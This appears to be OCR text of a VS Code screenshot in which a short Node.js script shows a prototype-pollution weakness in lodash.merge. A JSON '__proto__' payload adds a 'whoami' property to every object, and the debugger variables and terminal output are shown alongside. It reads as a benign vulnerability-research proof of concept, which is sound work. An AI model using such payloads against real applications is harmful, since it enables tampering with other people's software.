 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.js - cve - Visual Studio Code
运行和调试 没有配置 ···
变量
本地
args: undefined
arguments: Arguments(2) [{…}, {…}, callee: ƒ, …
0: {}
1: {__proto__: {…}}
__proto__: Object
whoami: 'Vulnerable'
[[Prototype]]: Object
[[Prototype]]: Object
callee: ƒ () {\n var args = arguments,…
length: 2
[[Prototype]]: Object
[[Prototype]]: Object
array: undefined
index: undefined
length: undefined
otherArgs: undefined
监视
调用堆栈
启动程序: test.js [20292] 已暂停
<anonymous> node_modules/lodash/lodash.js
<anonymous> test.js 6:8
显示另外 6 个: 已由 skipFiles 跳过
1
JS test.js JS lodash.js {} package-lock.json
JS test.js > ...
1 var lodash= require('lodash');
2 var payload = '{"__proto__":{"whoami":"Vulnerable"}}';
3
4 var a = {};
5 console.log("Before whoami: " + a.whoami);
6 lodash. merge({}, JSON. parse(payload));
7 console.log("After whoami: " + a.whoami);
问题 输出 调试控制台 终端
C:\Program Files\nodejs\node.exe .\test.js
Before whoami: undefined